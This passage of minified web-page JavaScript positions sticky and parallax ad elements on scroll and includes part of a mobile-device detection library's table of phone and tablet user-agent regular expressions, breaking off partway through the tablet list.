if("undefined"!=typeof ai_process_sticky_elements_on_ready){"number"!=typeof ai_sticky_delay&&(ai_sticky_delay=200);ai_process_sticky_elements=function(){var h=document.querySelector("body").clientHeight-document.documentElement.clientHeight;document.querySelectorAll("[data-ai-position-pc]").forEach((a,e)=>{0<h&&(a.style.top=h*a.dataset.aiPositionPc+"px")});ai_main_content_element=ai_main_content_element.trim();var k=document.documentElement.clientWidth,d=element=document.querySelector(".ai-content"),
m=document.querySelectorAll(".ai-sticky-content"),b=document.querySelectorAll(".ai-sticky-background"),c=0;if(0!=m.length||0!=b.length)if(""==ai_main_content_element||document.querySelector("body").classList.contains("ai-preview")){if(null!=element)for(;"BODY"!=element.tagName;)b=element.offsetWidth,0!=b&&b<=k&&b>=c-1&&(d=element,c=b),element=element.parentElement;if(0==c&&(element=document.querySelectorAll(".ai-content"),0!=element.length))for(d=element=element[element.length-1];"BODY"!=element.tagName;)b=
element.offsetWidth,0!=b&&b<=k&&b>=c-1&&(d=element,c=b),element=element.parentElement}else parseInt(ai_main_content_element)!=ai_main_content_element&&(d=document.querySelector(ai_main_content_element),null!=d&&"undefined"!=typeof d.tagName&&(b=d.offsetWidth,0!=b&&b<=k&&b>=c&&(c=b)));if(0!=c){var n=Math.floor(c/2)+0;m.forEach((a,e)=>{if(0!=c){el_style_display=a.style.display;a.style.display="block";e=Math.max(a.clientWidth,a.offsetWidth,a.scrollWidth);var f=Math.max(a.clientHeight,a.offsetHeight,
a.scrollHeight);a.style.display=el_style_display;var l=a.classList.contains("ai-sticky-background");a.classList.remove("ai-sticky-background");if(l&&(a.classList.remove("ai-sticky-background"),a.removeAttribute("data-aos"),"undefined"===typeof ai_preview)){var g=a.querySelector(".ai-close-button");null!=g&&g.removeAttribute("class")}a.classList.contains("ai-sticky-left")?(g=parseInt(a.style.marginRight),l||d.offsetLeft-g-e>=-e/2?(a.style.right="calc(50% + "+n+"px)",a.style.display="block"):a.classList.remove("ai-sticky-scroll")):
a.classList.contains("ai-sticky-right")&&(g=parseInt(a.style.marginLeft),l||d.offsetLeft+c+g+e<=k+e/2?(a.style.right="",a.style.left="calc(50% + "+n+"px)",a.style.display="block"):a.classList.remove("ai-sticky-scroll"));a.classList.contains("ai-sticky-scroll")&&(a.style.marginBottom=-f,a.style.display="block")}});b=document.querySelectorAll(".ai-sticky-background");b.forEach((a,e)=>{if(0!=c){e=a.clientHeight;a.classList.remove("ai-sticky-background");a.removeAttribute("data-aos");if("undefined"===
typeof ai_preview){var f=a.querySelector(".ai-close-button");null!=f&&f.removeAttribute("class")}a.classList.contains("ai-sticky-left")?(f=d.offsetLeft,a.style.width=f+"px",a.style.overflow="hidden",a.style.display="block"):a.classList.contains("ai-sticky-right")&&(f=k-(d.offsetLeft+c),a.style.width=f+"px",a.style.overflow="hidden",a.style.display="flex");a.classList.contains("ai-sticky-scroll")&&(a.style.marginBottom=-e,a.style.display="block")}})}};function p(h){"complete"===document.readyState||
"loading"!==document.readyState&&!document.documentElement.doScroll?h():document.addEventListener("DOMContentLoaded",h)}function q(){setTimeout(function(){ai_process_sticky_elements()},ai_sticky_delay);"undefined"!=typeof AOS&&"undefined"==typeof ai_no_aos_init&&setTimeout(function(){AOS.init()},ai_sticky_delay+10)}ai_process_sticky_elements_on_ready&&p(q)};
window.onscroll=function(){ai_scroll_update()};
function ai_scroll_update(){for(var c=document.getElementsByClassName("ai-parallax-background"),b=0;b<c.length;b++){var a=c[b].getBoundingClientRect(),d=(window.innerHeight||document.documentElement.clientHeight)+a.height;if(visible=0<=a.top+a.height&&0<=a.left&&a.bottom-a.height<=(window.innerHeight||document.documentElement.clientHeight)&&a.right<=(window.innerWidth||document.documentElement.clientWidth)){var e=parseInt(c[b].dataset.shift);c[b].style.backgroundPositionY=(a.top+a.height)/d*-e+"px";
"cover"!=c[b].style.backgroundSize&&(a=parseInt((window.innerWidth||document.documentElement.clientWidth)/2-a.left-a.width/2),c[b].style.left=a+"px",c[b].style.transform="translate("+-a+"px)")}}}setTimeout(function(){ai_scroll_update()},100);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 